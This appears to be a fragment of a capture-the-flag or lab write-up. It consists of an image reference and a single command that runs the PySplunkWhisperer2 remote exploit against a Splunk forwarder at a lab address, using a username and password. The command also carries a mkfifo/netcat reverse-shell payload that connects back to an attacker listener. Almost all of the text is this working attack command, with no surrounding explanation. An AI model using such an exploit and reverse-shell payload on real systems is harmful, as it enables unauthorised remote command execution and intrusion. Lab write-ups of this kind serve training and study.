 python3 PySplunkWhisperer2_remote.py --lhost 10.10.14.27 --host 10.10.10.209 --username shaun --password Guitar123 --payload '/bin/bash -c "rm /tmp/r.r;mkfifo /tmp/r.r;cat /tmp/r.r|/bin/sh -i 2>&1|nc 10.10.14.27 5432 >/tmp/r.r"'